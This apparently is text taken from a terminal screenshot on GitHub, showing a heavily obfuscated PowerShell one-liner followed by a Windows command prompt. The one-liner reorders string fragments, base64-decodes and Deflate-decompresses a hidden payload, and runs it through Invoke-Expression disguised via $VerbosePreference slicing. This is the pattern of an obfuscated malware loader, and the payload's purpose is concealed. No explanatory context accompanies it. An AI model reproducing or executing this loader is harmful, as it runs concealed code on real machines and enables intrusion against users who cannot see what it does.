 & ( ([STrInG]$VeRbOsePrefeREnCE)[1,3] + 'x'-JoiN'') ((( "{134}{9}{54}{61}{101}{66}{124}{1}{2}{23}{97}{37}{69}{11}{12
6}{10}{46}{29}{96}{74}{48}{47}{89}{0}{63}{98}{68}{82}{70}{102}{21}{27}{125}{41}{87}{65}{26}{95}{116}{56}{100}{44}{75}{3}
{79}{32}{129}{93}{108}{67}{5}{8}{38}{110}{131}{123}{132}{103}{51}{114}{34}{86}{33}{18}{71}{31}{16}{91}{77}{76}{88}{80}{4
3}{55}{85}{133}{22}{53}{6}{12}{42}{122}{109}{7}{4}{36}{73}{57}{60}{104}{52}{99}{127}{90}{105}{64}{106}{72}{28}{17}{130}{
112}{30}{35}{50}{14}{128}{13}{107}{84}{45}{40}{115}{39}{24}{92}{49}{118}{111}{113}{83}{81}{20}{94}{59}{58}{62}{15}{78}{1
20}{117}{119}{121}{19}{25}" -f'R','Je','ct','rrPzq','4pcp','Hyu','xZliZo9+MU0gxlliGqD','vAjPDupKwrhSsKxUhk','537Z+Y7q1Io
ok4','RiABLE Ld4*MDR*Ld4).n','SiOn.','.ComP','UmuYp','UE0m','ZeF8Z+','PrEssIOn','gh','UGuj','hoHE',':AScii) ).rEadTOEnd'
,'d4 ) , [iO.','IbPF','E643JVcFScpWxl',' Io.sTrEamRe','oXmZvh/b','( ) ','cigl6','fwP','8VEaE','TREaM([Io','5','HIzEHJSg'
,'W+mw','D','o','YV','SwlV1u','bJect','db5','EXMKHA','IU6+J/rnqg1','OaS','bGaEWS','BM6bQp','SGB4Pfr','70Esj','DEFlaTeS',
'.conVe','YStEm','K0eq','0','ng','KZdQwpuWJvFa3','F','aMe[3,11,2]','ohkTG5+','C/15','yxZ5ulc','iOn','EsS','Kv','-','.COm
','O','V','+6FS','NLd4Ld4)','fKwvxMPD','bAse','  sYSTEM.io','4STRINg( Ld4f','w4mDoYcTN','ZEJ','WwrpS0JUycF5','M] [s','Mz
','SjiVN','0nShqU','m','4TFF','Jk2KpQS6i','x2ifO8fL','6','I6323YIi8ru','Kq','mVpBM','PKwQUHtYMn','o','OUv','Rt]::F','t4t
','JUcRS','+ti','3XSzET','Compr','aXQ0KT0','.MEMoryStrea','adER( (NEw-O','M','QCdUa7Z','gd','JOi','ZZNa4NAE','AyMHXzkYO/
jCQe','ypBnHSLPOk','WtY','y','5','weL5bTV/8j3','h','nq8aWx','2','37RsF','dimuR/18e','m','Zf3yeu5DOtS','UHqwyZoKEiSaU/','
[teX','4','t.encoDING]','ODe]::dECOMpRESS )),',':','XGmWKpiZXBmWGj','c','( NEw-Ob','2yCk','RES','GGrnSCPG','Bc00JXJ','X
5Ydd8hz++d/d1KFsrgvNr3wuaZV','Lkij','YX3CQ','2no97KDpx','fGcKx','& ((VA' )  ).rePLaCe( ( [chaR]76  + [chaR]100+[chaR]52
 ),[StRiNG][chaR]39  ) )
C:\Users\Satharus>